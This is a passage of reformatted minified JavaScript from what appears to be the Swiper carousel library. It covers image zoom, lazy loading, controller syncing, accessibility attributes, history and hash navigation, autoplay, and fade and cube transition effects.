            if (t.$imageEl && 0 !== t.$imageEl.length) {
                if (!a.isTouched || !a.isMoved)
                    return a.isTouched = !1,
                    void (a.isMoved = !1);
                a.isTouched = !1,
                a.isMoved = !1;
                var s = 300
                  , r = 300
                  , n = i.x * s
                  , l = a.currentX + n
                  , o = i.y * r
                  , d = a.currentY + o;
                0 !== i.x && (s = Math.abs((l - a.currentX) / i.x)),
                0 !== i.y && (r = Math.abs((d - a.currentY) / i.y));
                var p = Math.max(s, r);
                a.currentX = l,
                a.currentY = d;
                var u = a.width * e.scale
                  , c = a.height * e.scale;
                a.minX = Math.min(t.slideWidth / 2 - u / 2, 0),
                a.maxX = -a.minX,
                a.minY = Math.min(t.slideHeight / 2 - c / 2, 0),
                a.maxY = -a.minY,
                a.currentX = Math.max(Math.min(a.currentX, a.maxX), a.minX),
                a.currentY = Math.max(Math.min(a.currentY, a.maxY), a.minY),
                t.$imageWrapEl.transition(p).transform("translate3d(" + a.currentX + "px, " + a.currentY + "px,0)")
            }
        },
        onTransitionEnd: function() {
            var e = this
              , t = e.zoom
              , a = t.gesture;
            a.$slideEl && e.previousIndex !== e.activeIndex && (a.$imageEl && a.$imageEl.transform("translate3d(0,0,0) scale(1)"),
            a.$imageWrapEl && a.$imageWrapEl.transform("translate3d(0,0,0)"),
            t.scale = 1,
            t.currentScale = 1,
            a.$slideEl = void 0,
            a.$imageEl = void 0,
            a.$imageWrapEl = void 0)
        },
        toggle: function(e) {
            var t = this.zoom;
            t.scale && 1 !== t.scale ? t.out() : t.in(e)
        },
        in: function(e) {
            var t, a, i, s, r, n, o, d, p, u, c, h, v, f, m, g, b = this, y = l(), w = b.zoom, E = b.params.zoom, x = w.gesture, T = w.image;
            x.$slideEl || (b.params.virtual && b.params.virtual.enabled && b.virtual ? x.$slideEl = b.$wrapperEl.children("." + b.params.slideActiveClass) : x.$slideEl = b.slides.eq(b.activeIndex),
            x.$imageEl = x.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            x.$imageWrapEl = x.$imageEl.parent("." + E.containerClass)),
            x.$imageEl && 0 !== x.$imageEl.length && x.$imageWrapEl && 0 !== x.$imageWrapEl.length && (x.$slideEl.addClass("" + E.zoomedSlideClass),
            void 0 === T.touchesStart.x && e ? (t = "touchend" === e.type ? e.changedTouches[0].pageX : e.pageX,
            a = "touchend" === e.type ? e.changedTouches[0].pageY : e.pageY) : (t = T.touchesStart.x,
            a = T.touchesStart.y),
            w.scale = x.$imageWrapEl.attr("data-swiper-zoom") || E.maxRatio,
            w.currentScale = x.$imageWrapEl.attr("data-swiper-zoom") || E.maxRatio,
            e ? (m = x.$slideEl[0].offsetWidth,
            g = x.$slideEl[0].offsetHeight,
            i = x.$slideEl.offset().left + y.scrollX + m / 2 - t,
            s = x.$slideEl.offset().top + y.scrollY + g / 2 - a,
            o = x.$imageEl[0].offsetWidth,
            d = x.$imageEl[0].offsetHeight,
            p = o * w.scale,
            u = d * w.scale,
            v = -(c = Math.min(m / 2 - p / 2, 0)),
            f = -(h = Math.min(g / 2 - u / 2, 0)),
            (r = i * w.scale) < c && (r = c),
            r > v && (r = v),
            (n = s * w.scale) < h && (n = h),
            n > f && (n = f)) : (r = 0,
            n = 0),
            x.$imageWrapEl.transition(300).transform("translate3d(" + r + "px, " + n + "px,0)"),
            x.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + w.scale + ")"))
        },
        out: function() {
            var e = this
              , t = e.zoom
              , a = e.params.zoom
              , i = t.gesture;
            i.$slideEl || (e.params.virtual && e.params.virtual.enabled && e.virtual ? i.$slideEl = e.$wrapperEl.children("." + e.params.slideActiveClass) : i.$slideEl = e.slides.eq(e.activeIndex),
            i.$imageEl = i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            i.$imageWrapEl = i.$imageEl.parent("." + a.containerClass)),
            i.$imageEl && 0 !== i.$imageEl.length && i.$imageWrapEl && 0 !== i.$imageWrapEl.length && (t.scale = 1,
            t.currentScale = 1,
            i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),
            i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),
            i.$slideEl.removeClass("" + a.zoomedSlideClass),
            i.$slideEl = void 0)
        },
        toggleGestures: function(e) {
            var t = this
              , a = t.zoom
              , i = a.slideSelector
              , s = a.passiveListener;
            t.$wrapperEl[e]("gesturestart", i, a.onGestureStart, s),
            t.$wrapperEl[e]("gesturechange", i, a.onGestureChange, s),
            t.$wrapperEl[e]("gestureend", i, a.onGestureEnd, s)
        },
        enableGestures: function() {
            this.zoom.gesturesEnabled || (this.zoom.gesturesEnabled = !0,
            this.zoom.toggleGestures("on"))
        },
        disableGestures: function() {
            this.zoom.gesturesEnabled && (this.zoom.gesturesEnabled = !1,
            this.zoom.toggleGestures("off"))
        },
        enable: function() {
            var e = this
              , t = e.support
              , a = e.zoom;
            if (!a.enabled) {
                a.enabled = !0;
                var i = !("touchstart" !== e.touchEvents.start || !t.passiveListener || !e.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                }
                  , s = !t.passiveListener || {
                    passive: !1,
                    capture: !0
                }
                  , r = "." + e.params.slideClass;
                e.zoom.passiveListener = i,
                e.zoom.slideSelector = r,
                t.gestures ? (e.$wrapperEl.on(e.touchEvents.start, e.zoom.enableGestures, i),
                e.$wrapperEl.on(e.touchEvents.end, e.zoom.disableGestures, i)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.on(e.touchEvents.start, r, a.onGestureStart, i),
                e.$wrapperEl.on(e.touchEvents.move, r, a.onGestureChange, s),
                e.$wrapperEl.on(e.touchEvents.end, r, a.onGestureEnd, i),
                e.touchEvents.cancel && e.$wrapperEl.on(e.touchEvents.cancel, r, a.onGestureEnd, i)),
                e.$wrapperEl.on(e.touchEvents.move, "." + e.params.zoom.containerClass, a.onTouchMove, s)
            }
        },
        disable: function() {
            var e = this
              , t = e.zoom;
            if (t.enabled) {
                var a = e.support;
                e.zoom.enabled = !1;
                var i = !("touchstart" !== e.touchEvents.start || !a.passiveListener || !e.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                }
                  , s = !a.passiveListener || {
                    passive: !1,
                    capture: !0
                }
                  , r = "." + e.params.slideClass;
                a.gestures ? (e.$wrapperEl.off(e.touchEvents.start, e.zoom.enableGestures, i),
                e.$wrapperEl.off(e.touchEvents.end, e.zoom.disableGestures, i)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.off(e.touchEvents.start, r, t.onGestureStart, i),
                e.$wrapperEl.off(e.touchEvents.move, r, t.onGestureChange, s),
                e.$wrapperEl.off(e.touchEvents.end, r, t.onGestureEnd, i),
                e.touchEvents.cancel && e.$wrapperEl.off(e.touchEvents.cancel, r, t.onGestureEnd, i)),
                e.$wrapperEl.off(e.touchEvents.move, "." + e.params.zoom.containerClass, t.onTouchMove, s)
            }
        }
    }
      , ae = {
        loadInSlide: function(e, t) {
            void 0 === t && (t = !0);
            var a = this
              , i = a.params.lazy;
            if (void 0 !== e && 0 !== a.slides.length) {
                var s = a.virtual && a.params.virtual.enabled ? a.$wrapperEl.children("." + a.params.slideClass + '[data-swiper-slide-index="' + e + '"]') : a.slides.eq(e)
                  , r = s.find("." + i.elementClass + ":not(." + i.loadedClass + "):not(." + i.loadingClass + ")");
                !s.hasClass(i.elementClass) || s.hasClass(i.loadedClass) || s.hasClass(i.loadingClass) || r.push(s[0]),
                0 !== r.length && r.each((function(e) {
                    var r = f(e);
                    r.addClass(i.loadingClass);
                    var n = r.attr("data-background")
                      , l = r.attr("data-src")
                      , o = r.attr("data-srcset")
                      , d = r.attr("data-sizes")
                      , p = r.parent("picture");
                    a.loadImage(r[0], l || n, o, d, !1, (function() {
                        if (null != a && a && (!a || a.params) && !a.destroyed) {
                            if (n ? (r.css("background-image", 'url("' + n + '")'),
                            r.removeAttr("data-background")) : (o && (r.attr("srcset", o),
                            r.removeAttr("data-srcset")),
                            d && (r.attr("sizes", d),
                            r.removeAttr("data-sizes")),
                            p.length && p.children("source").each((function(e) {
                                var t = f(e);
                                t.attr("data-srcset") && (t.attr("srcset", t.attr("data-srcset")),
                                t.removeAttr("data-srcset"))
                            }
                            )),
                            l && (r.attr("src", l),
                            r.removeAttr("data-src"))),
                            r.addClass(i.loadedClass).removeClass(i.loadingClass),
                            s.find("." + i.preloaderClass).remove(),
                            a.params.loop && t) {
                                var e = s.attr("data-swiper-slide-index");
                                if (s.hasClass(a.params.slideDuplicateClass)) {
                                    var u = a.$wrapperEl.children('[data-swiper-slide-index="' + e + '"]:not(.' + a.params.slideDuplicateClass + ")");
                                    a.lazy.loadInSlide(u.index(), !1)
                                } else {
                                    var c = a.$wrapperEl.children("." + a.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]');
                                    a.lazy.loadInSlide(c.index(), !1)
                                }
                            }
                            a.emit("lazyImageReady", s[0], r[0]),
                            a.params.autoHeight && a.updateAutoHeight()
                        }
                    }
                    )),
                    a.emit("lazyImageLoad", s[0], r[0])
                }
                ))
            }
        },
        load: function() {
            var e = this
              , t = e.$wrapperEl
              , a = e.params
              , i = e.slides
              , s = e.activeIndex
              , r = e.virtual && a.virtual.enabled
              , n = a.lazy
              , l = a.slidesPerView;
            function o(e) {
                if (r) {
                    if (t.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]').length)
                        return !0
                } else if (i[e])
                    return !0;
                return !1
            }
            function d(e) {
                return r ? f(e).attr("data-swiper-slide-index") : f(e).index()
            }
            if ("auto" === l && (l = 0),
            e.lazy.initialImageLoaded || (e.lazy.initialImageLoaded = !0),
            e.params.watchSlidesVisibility)
                t.children("." + a.slideVisibleClass).each((function(t) {
                    var a = r ? f(t).attr("data-swiper-slide-index") : f(t).index();
                    e.lazy.loadInSlide(a)
                }
                ));
            else if (l > 1)
                for (var p = s; p < s + l; p += 1)
                    o(p) && e.lazy.loadInSlide(p);
            else
                e.lazy.loadInSlide(s);
            if (n.loadPrevNext)
                if (l > 1 || n.loadPrevNextAmount && n.loadPrevNextAmount > 1) {
                    for (var u = n.loadPrevNextAmount, c = l, h = Math.min(s + c + Math.max(u, c), i.length), v = Math.max(s - Math.max(c, u), 0), m = s + l; m < h; m += 1)
                        o(m) && e.lazy.loadInSlide(m);
                    for (var g = v; g < s; g += 1)
                        o(g) && e.lazy.loadInSlide(g)
                } else {
                    var b = t.children("." + a.slideNextClass);
                    b.length > 0 && e.lazy.loadInSlide(d(b));
                    var y = t.children("." + a.slidePrevClass);
                    y.length > 0 && e.lazy.loadInSlide(d(y))
                }
        },
        checkInViewOnLoad: function() {
            var e = l()
              , t = this;
            if (t && !t.destroyed) {
                var a = t.params.lazy.scrollingElement ? f(t.params.lazy.scrollingElement) : f(e)
                  , i = a[0] === e
                  , s = i ? e.innerWidth : a[0].offsetWidth
                  , r = i ? e.innerHeight : a[0].offsetHeight
                  , n = t.$el.offset()
                  , o = !1;
                t.rtlTranslate && (n.left -= t.$el[0].scrollLeft);
                for (var d = [[n.left, n.top], [n.left + t.width, n.top], [n.left, n.top + t.height], [n.left + t.width, n.top + t.height]], p = 0; p < d.length; p += 1) {
                    var u = d[p];
                    if (u[0] >= 0 && u[0] <= s && u[1] >= 0 && u[1] <= r) {
                        if (0 === u[0] && 0 === u[1])
                            continue;
                        o = !0
                    }
                }
                var c = !("touchstart" !== t.touchEvents.start || !t.support.passiveListener || !t.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o ? (t.lazy.load(),
                a.off("scroll", t.lazy.checkInViewOnLoad, c)) : t.lazy.scrollHandlerAttached || (t.lazy.scrollHandlerAttached = !0,
                a.on("scroll", t.lazy.checkInViewOnLoad, c))
            }
        }
    }
      , ie = {
        LinearSpline: function(e, t) {
            var a, i, s, r, n;
            return this.x = e,
            this.y = t,
            this.lastIndex = e.length - 1,
            this.interpolate = function(e) {
                return e ? (n = function(e, t) {
                    for (i = -1,
                    a = e.length; a - i > 1; )
                        e[s = a + i >> 1] <= t ? i = s : a = s;
                    return a
                }(this.x, e),
                r = n - 1,
                (e - this.x[r]) * (this.y[n] - this.y[r]) / (this.x[n] - this.x[r]) + this.y[r]) : 0
            }
            ,
            this
        },
        getInterpolateFunction: function(e) {
            var t = this;
            t.controller.spline || (t.controller.spline = t.params.loop ? new ie.LinearSpline(t.slidesGrid,e.slidesGrid) : new ie.LinearSpline(t.snapGrid,e.snapGrid))
        },
        setTranslate: function(e, t) {
            var a, i, s = this, r = s.controller.control, n = s.constructor;
            function l(e) {
                var t = s.rtlTranslate ? -s.translate : s.translate;
                "slide" === s.params.controller.by && (s.controller.getInterpolateFunction(e),
                i = -s.controller.spline.interpolate(-t)),
                i && "container" !== s.params.controller.by || (a = (e.maxTranslate() - e.minTranslate()) / (s.maxTranslate() - s.minTranslate()),
                i = (t - s.minTranslate()) * a + e.minTranslate()),
                s.params.controller.inverse && (i = e.maxTranslate() - i),
                e.updateProgress(i),
                e.setTranslate(i, s),
                e.updateActiveIndex(),
                e.updateSlidesClasses()
            }
            if (Array.isArray(r))
                for (var o = 0; o < r.length; o += 1)
                    r[o] !== t && r[o]instanceof n && l(r[o]);
            else
                r instanceof n && t !== r && l(r)
        },
        setTransition: function(e, t) {
            var a, i = this, s = i.constructor, r = i.controller.control;
            function n(t) {
                t.setTransition(e, i),
                0 !== e && (t.transitionStart(),
                t.params.autoHeight && w((function() {
                    t.updateAutoHeight()
                }
                )),
                t.$wrapperEl.transitionEnd((function() {
                    r && (t.params.loop && "slide" === i.params.controller.by && t.loopFix(),
                    t.transitionEnd())
                }
                )))
            }
            if (Array.isArray(r))
                for (a = 0; a < r.length; a += 1)
                    r[a] !== t && r[a]instanceof s && n(r[a]);
            else
                r instanceof s && t !== r && n(r)
        }
    }
      , se = {
        getRandomNumber: function(e) {
            return void 0 === e && (e = 16),
            "x".repeat(e).replace(/x/g, (function() {
                return Math.round(16 * Math.random()).toString(16)
            }
            ))
        },
        makeElFocusable: function(e) {
            return e.attr("tabIndex", "0"),
            e
        },
        makeElNotFocusable: function(e) {
            return e.attr("tabIndex", "-1"),
            e
        },
        addElRole: function(e, t) {
            return e.attr("role", t),
            e
        },
        addElRoleDescription: function(e, t) {
            return e.attr("aria-roledescription", t),
            e
        },
        addElControls: function(e, t) {
            return e.attr("aria-controls", t),
            e
        },
        addElLabel: function(e, t) {
            return e.attr("aria-label", t),
            e
        },
        addElId: function(e, t) {
            return e.attr("id", t),
            e
        },
        addElLive: function(e, t) {
            return e.attr("aria-live", t),
            e
        },
        disableEl: function(e) {
            return e.attr("aria-disabled", !0),
            e
        },
        enableEl: function(e) {
            return e.attr("aria-disabled", !1),
            e
        },
        onEnterOrSpaceKey: function(e) {
            if (13 === e.keyCode || 32 === e.keyCode) {
                var t = this
                  , a = t.params.a11y
                  , i = f(e.target);
                t.navigation && t.navigation.$nextEl && i.is(t.navigation.$nextEl) && (t.isEnd && !t.params.loop || t.slideNext(),
                t.isEnd ? t.a11y.notify(a.lastSlideMessage) : t.a11y.notify(a.nextSlideMessage)),
                t.navigation && t.navigation.$prevEl && i.is(t.navigation.$prevEl) && (t.isBeginning && !t.params.loop || t.slidePrev(),
                t.isBeginning ? t.a11y.notify(a.firstSlideMessage) : t.a11y.notify(a.prevSlideMessage)),
                t.pagination && i.is(M(t.params.pagination.bulletClass)) && i[0].click()
            }
        },
        notify: function(e) {
            var t = this.a11y.liveRegion;
            0 !== t.length && (t.html(""),
            t.html(e))
        },
        updateNavigation: function() {
            var e = this;
            if (!e.params.loop && e.navigation) {
                var t = e.navigation
                  , a = t.$nextEl
                  , i = t.$prevEl;
                i && i.length > 0 && (e.isBeginning ? (e.a11y.disableEl(i),
                e.a11y.makeElNotFocusable(i)) : (e.a11y.enableEl(i),
                e.a11y.makeElFocusable(i))),
                a && a.length > 0 && (e.isEnd ? (e.a11y.disableEl(a),
                e.a11y.makeElNotFocusable(a)) : (e.a11y.enableEl(a),
                e.a11y.makeElFocusable(a)))
            }
        },
        updatePagination: function() {
            var e = this
              , t = e.params.a11y;
            e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.bullets.each((function(a) {
                var i = f(a);
                e.a11y.makeElFocusable(i),
                e.params.pagination.renderBullet || (e.a11y.addElRole(i, "button"),
                e.a11y.addElLabel(i, t.paginationBulletMessage.replace(/\{\{index\}\}/, i.index() + 1)))
            }
            ))
        },
        init: function() {
            var e = this
              , t = e.params.a11y;
            e.$el.append(e.a11y.liveRegion);
            var a = e.$el;
            t.containerRoleDescriptionMessage && e.a11y.addElRoleDescription(a, t.containerRoleDescriptionMessage),
            t.containerMessage && e.a11y.addElLabel(a, t.containerMessage);
            var i, s, r = e.$wrapperEl, n = r.attr("id") || "swiper-wrapper-" + e.a11y.getRandomNumber(16), l = e.params.autoplay && e.params.autoplay.enabled ? "off" : "polite";
            e.a11y.addElId(r, n),
            e.a11y.addElLive(r, l),
            t.itemRoleDescriptionMessage && e.a11y.addElRoleDescription(f(e.slides), t.itemRoleDescriptionMessage),
            e.a11y.addElRole(f(e.slides), t.slideRole),
            e.slides.each((function(a) {
                var i = f(a)
                  , s = t.slideLabelMessage.replace(/\{\{index\}\}/, i.index() + 1).replace(/\{\{slidesLength\}\}/, e.slides.length);
                e.a11y.addElLabel(i, s)
            }
            )),
            e.navigation && e.navigation.$nextEl && (i = e.navigation.$nextEl),
            e.navigation && e.navigation.$prevEl && (s = e.navigation.$prevEl),
            i && i.length && (e.a11y.makeElFocusable(i),
            "BUTTON" !== i[0].tagName && (e.a11y.addElRole(i, "button"),
            i.on("keydown", e.a11y.onEnterOrSpaceKey)),
            e.a11y.addElLabel(i, t.nextSlideMessage),
            e.a11y.addElControls(i, n)),
            s && s.length && (e.a11y.makeElFocusable(s),
            "BUTTON" !== s[0].tagName && (e.a11y.addElRole(s, "button"),
            s.on("keydown", e.a11y.onEnterOrSpaceKey)),
            e.a11y.addElLabel(s, t.prevSlideMessage),
            e.a11y.addElControls(s, n)),
            e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.$el.on("keydown", M(e.params.pagination.bulletClass), e.a11y.onEnterOrSpaceKey)
        },
        destroy: function() {
            var e, t, a = this;
            a.a11y.liveRegion && a.a11y.liveRegion.length > 0 && a.a11y.liveRegion.remove(),
            a.navigation && a.navigation.$nextEl && (e = a.navigation.$nextEl),
            a.navigation && a.navigation.$prevEl && (t = a.navigation.$prevEl),
            e && e.off("keydown", a.a11y.onEnterOrSpaceKey),
            t && t.off("keydown", a.a11y.onEnterOrSpaceKey),
            a.pagination && a.params.pagination.clickable && a.pagination.bullets && a.pagination.bullets.length && a.pagination.$el.off("keydown", M(a.params.pagination.bulletClass), a.a11y.onEnterOrSpaceKey)
        }
    }
      , re = {
        init: function() {
            var e = this
              , t = l();
            if (e.params.history) {
                if (!t.history || !t.history.pushState)
                    return e.params.history.enabled = !1,
                    void (e.params.hashNavigation.enabled = !0);
                var a = e.history;
                a.initialized = !0,
                a.paths = re.getPathValues(e.params.url),
                (a.paths.key || a.paths.value) && (a.scrollToSlide(0, a.paths.value, e.params.runCallbacksOnInit),
                e.params.history.replaceState || t.addEventListener("popstate", e.history.setHistoryPopState))
            }
        },
        destroy: function() {
            var e = l();
            this.params.history.replaceState || e.removeEventListener("popstate", this.history.setHistoryPopState)
        },
        setHistoryPopState: function() {
            var e = this;
            e.history.paths = re.getPathValues(e.params.url),
            e.history.scrollToSlide(e.params.speed, e.history.paths.value, !1)
        },
        getPathValues: function(e) {
            var t = l()
              , a = (e ? new URL(e) : t.location).pathname.slice(1).split("/").filter((function(e) {
                return "" !== e
            }
            ))
              , i = a.length;
            return {
                key: a[i - 2],
                value: a[i - 1]
            }
        },
        setHistory: function(e, t) {
            var a = this
              , i = l();
            if (a.history.initialized && a.params.history.enabled) {
                var s;
                s = a.params.url ? new URL(a.params.url) : i.location;
                var r = a.slides.eq(t)
                  , n = re.slugify(r.attr("data-history"));
                if (a.params.history.root.length > 0) {
                    var o = a.params.history.root;
                    "/" === o[o.length - 1] && (o = o.slice(0, o.length - 1)),
                    n = o + "/" + e + "/" + n
                } else
                    s.pathname.includes(e) || (n = e + "/" + n);
                var d = i.history.state;
                d && d.value === n || (a.params.history.replaceState ? i.history.replaceState({
                    value: n
                }, null, n) : i.history.pushState({
                    value: n
                }, null, n))
            }
        },
        slugify: function(e) {
            return e.toString().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
        },
        scrollToSlide: function(e, t, a) {
            var i = this;
            if (t)
                for (var s = 0, r = i.slides.length; s < r; s += 1) {
                    var n = i.slides.eq(s);
                    if (re.slugify(n.attr("data-history")) === t && !n.hasClass(i.params.slideDuplicateClass)) {
                        var l = n.index();
                        i.slideTo(l, e, a)
                    }
                }
            else
                i.slideTo(0, e, a)
        }
    }
      , ne = {
        onHashCange: function() {
            var e = this
              , t = r();
            e.emit("hashChange");
            var a = t.location.hash.replace("#", "");
            if (a !== e.slides.eq(e.activeIndex).attr("data-hash")) {
                var i = e.$wrapperEl.children("." + e.params.slideClass + '[data-hash="' + a + '"]').index();
                if (void 0 === i)
                    return;
                e.slideTo(i)
            }
        },
        setHash: function() {
            var e = this
              , t = l()
              , a = r();
            if (e.hashNavigation.initialized && e.params.hashNavigation.enabled)
                if (e.params.hashNavigation.replaceState && t.history && t.history.replaceState)
                    t.history.replaceState(null, null, "#" + e.slides.eq(e.activeIndex).attr("data-hash") || ""),
                    e.emit("hashSet");
                else {
                    var i = e.slides.eq(e.activeIndex)
                      , s = i.attr("data-hash") || i.attr("data-history");
                    a.location.hash = s || "",
                    e.emit("hashSet")
                }
        },
        init: function() {
            var e = this
              , t = r()
              , a = l();
            if (!(!e.params.hashNavigation.enabled || e.params.history && e.params.history.enabled)) {
                e.hashNavigation.initialized = !0;
                var i = t.location.hash.replace("#", "");
                if (i)
                    for (var s = 0, n = e.slides.length; s < n; s += 1) {
                        var o = e.slides.eq(s);
                        if ((o.attr("data-hash") || o.attr("data-history")) === i && !o.hasClass(e.params.slideDuplicateClass)) {
                            var d = o.index();
                            e.slideTo(d, 0, e.params.runCallbacksOnInit, !0)
                        }
                    }
                e.params.hashNavigation.watchState && f(a).on("hashchange", e.hashNavigation.onHashCange)
            }
        },
        destroy: function() {
            var e = l();
            this.params.hashNavigation.watchState && f(e).off("hashchange", this.hashNavigation.onHashCange)
        }
    }
      , le = {
        run: function() {
            var e = this
              , t = e.slides.eq(e.activeIndex)
              , a = e.params.autoplay.delay;
            t.attr("data-swiper-autoplay") && (a = t.attr("data-swiper-autoplay") || e.params.autoplay.delay),
            clearTimeout(e.autoplay.timeout),
            e.autoplay.timeout = w((function() {
                var t;
                e.params.autoplay.reverseDirection ? e.params.loop ? (e.loopFix(),
                t = e.slidePrev(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.isBeginning ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(e.slides.length - 1, e.params.speed, !0, !0),
                e.emit("autoplay")) : (t = e.slidePrev(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.params.loop ? (e.loopFix(),
                t = e.slideNext(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(0, e.params.speed, !0, !0),
                e.emit("autoplay")) : (t = e.slideNext(e.params.speed, !0, !0),
                e.emit("autoplay")),
                (e.params.cssMode && e.autoplay.running || !1 === t) && e.autoplay.run()
            }
            ), a)
        },
        start: function() {
            var e = this;
            return void 0 === e.autoplay.timeout && !e.autoplay.running && (e.autoplay.running = !0,
            e.emit("autoplayStart"),
            e.autoplay.run(),
            !0)
        },
        stop: function() {
            var e = this;
            return !!e.autoplay.running && void 0 !== e.autoplay.timeout && (e.autoplay.timeout && (clearTimeout(e.autoplay.timeout),
            e.autoplay.timeout = void 0),
            e.autoplay.running = !1,
            e.emit("autoplayStop"),
            !0)
        },
        pause: function(e) {
            var t = this;
            t.autoplay.running && (t.autoplay.paused || (t.autoplay.timeout && clearTimeout(t.autoplay.timeout),
            t.autoplay.paused = !0,
            0 !== e && t.params.autoplay.waitForTransition ? ["transitionend", "webkitTransitionEnd"].forEach((function(e) {
                t.$wrapperEl[0].addEventListener(e, t.autoplay.onTransitionEnd)
            }
            )) : (t.autoplay.paused = !1,
            t.autoplay.run())))
        },
        onVisibilityChange: function() {
            var e = this
              , t = r();
            "hidden" === t.visibilityState && e.autoplay.running && e.autoplay.pause(),
            "visible" === t.visibilityState && e.autoplay.paused && (e.autoplay.run(),
            e.autoplay.paused = !1)
        },
        onTransitionEnd: function(e) {
            var t = this;
            t && !t.destroyed && t.$wrapperEl && e.target === t.$wrapperEl[0] && (["transitionend", "webkitTransitionEnd"].forEach((function(e) {
                t.$wrapperEl[0].removeEventListener(e, t.autoplay.onTransitionEnd)
            }
            )),
            t.autoplay.paused = !1,
            t.autoplay.running ? t.autoplay.run() : t.autoplay.stop())
        },
        onMouseEnter: function() {
            var e = this;
            e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause(),
            ["transitionend", "webkitTransitionEnd"].forEach((function(t) {
                e.$wrapperEl[0].removeEventListener(t, e.autoplay.onTransitionEnd)
            }
            ))
        },
        onMouseLeave: function() {
            var e = this;
            e.params.autoplay.disableOnInteraction || (e.autoplay.paused = !1,
            e.autoplay.run())
        },
        attachMouseEvents: function() {
            var e = this;
            e.params.autoplay.pauseOnMouseEnter && (e.$el.on("mouseenter", e.autoplay.onMouseEnter),
            e.$el.on("mouseleave", e.autoplay.onMouseLeave))
        },
        detachMouseEvents: function() {
            var e = this;
            e.$el.off("mouseenter", e.autoplay.onMouseEnter),
            e.$el.off("mouseleave", e.autoplay.onMouseLeave)
        }
    }
      , oe = {
        setTranslate: function() {
            for (var e = this, t = e.slides, a = 0; a < t.length; a += 1) {
                var i = e.slides.eq(a)
                  , s = -i[0].swiperSlideOffset;
                e.params.virtualTranslate || (s -= e.translate);
                var r = 0;
                e.isHorizontal() || (r = s,
                s = 0);
                var n = e.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(i[0].progress), 0) : 1 + Math.min(Math.max(i[0].progress, -1), 0);
                i.css({
                    opacity: n
                }).transform("translate3d(" + s + "px, " + r + "px, 0px)")
            }
        },
        setTransition: function(e) {
            var t = this
              , a = t.slides
              , i = t.$wrapperEl;
            if (a.transition(e),
            t.params.virtualTranslate && 0 !== e) {
                var s = !1;
                a.transitionEnd((function() {
                    if (!s && t && !t.destroyed) {
                        s = !0,
                        t.animating = !1;
                        for (var e = ["webkitTransitionEnd", "transitionend"], a = 0; a < e.length; a += 1)
                            i.trigger(e[a])
                    }
                }
                ))
            }
        }
    }
      , de = {
        setTranslate: function() {
            var e, t = this, a = t.$el, i = t.$wrapperEl, s = t.slides, r = t.width, n = t.height, l = t.rtlTranslate, o = t.size, d = t.browser, p = t.params.cubeEffect, u = t.isHorizontal(), c = t.virtual && t.params.virtual.enabled, h = 0;
            p.shadow && (u ? (0 === (e = i.find(".swiper-cube-shadow")).length && (e = f('<div class="swiper-cube-shadow"></div>'),
            i.append(e)),
            e.css({
                height: r + "px"
            })) : 0 === (e = a.find(".swiper-cube-shadow")).length && (e = f('<div class="swiper-cube-shadow"></div>'),
            a.append(e)));
            for (var v = 0; v < s.length; v += 1) {
                var m = s.eq(v)
                  , g = v;
                c && (g = parseInt(m.attr("data-swiper-slide-index"), 10));
                var b = 90 * g
                  , y = Math.floor(b / 360);
                l && (b = -b,
                y = Math.floor(-b / 360));
                var w = Math.max(Math.min(m[0].progress, 1), -1)
                  , E = 0
                  , x = 0
                  , T = 0;
                g % 4 == 0 ? (E = 4 * -y * o,
                T = 0) : (g - 1) % 4 == 0 ? (E = 0,
                T = 4 * -y * o) : (g - 2) % 4 == 0 ? (E = o + 4 * y * o,
                T = o) : (g - 3) % 4 == 0 && (E = -o,
                T = 3 * o + 4 * o * y),
                l && (E = -E),
                u || (x = E,
                E = 0);
                var C = "rotateX(" + (u ? 0 : -b) + "deg) rotateY(" + (u ? b : 0) + "deg) translate3d(" + E + "px, " + x + "px, " + T + "px)";
                if (w <= 1 && w > -1 && (h = 90 * g + 90 * w,
                l && (h = 90 * -g - 90 * w)),
                m.transform(C),
                p.slideShadows) {
                    var S = u ? m.find(".swiper-slide-shadow-left") : m.find(".swiper-slide-shadow-top")
                      , M = u ? m.find(".swiper-slide-shadow-right") : m.find(".swiper-slide-shadow-bottom");
                    0 === S.length && (S = f('<div class="swiper-slide-shadow-' + (u ? "left" : "top") + '"></div>'),
                    m.append(S)),
                    0 === M.length && (M = f('<div class="swiper-slide-shadow-' + (u ? "right" : "bottom") + '"></div>'),
                    m.append(M)),
                    S.length && (S[0].style.opacity = Math.max(-w, 0)),
                    M.length && (M[0].style.opacity = Math.max(w, 0))
                }
            }
            if (i.css({
                "-webkit-transform-origin": "50% 50% -" + o / 2 + "px",
                "-moz-transform-origin": "50% 50% -" + o / 2 + "px",
                "-ms-transform-origin": "50% 50% -" + o / 2 + "px",
                "transform-origin": "50% 50% -" + o / 2 + "px"
            }),
            p.shadow)
                if (u)
                    e.transform("translate3d(0px, " + (r / 2 + p.shadowOffset) + "px, " + -r / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + p.shadowScale + ")");
                else {
                    var z = Math.abs(h) - 90 * Math.floor(Math.abs(h) / 90)
                      , P = 1.5 - (Math.sin(2 * z * Math.PI / 360) / 2 + Math.cos(2 * z * Math.PI / 360) / 2)
                      , k = p.shadowScale
                      , $ = p.shadowScale / P
                      , L = p.shadowOffset;
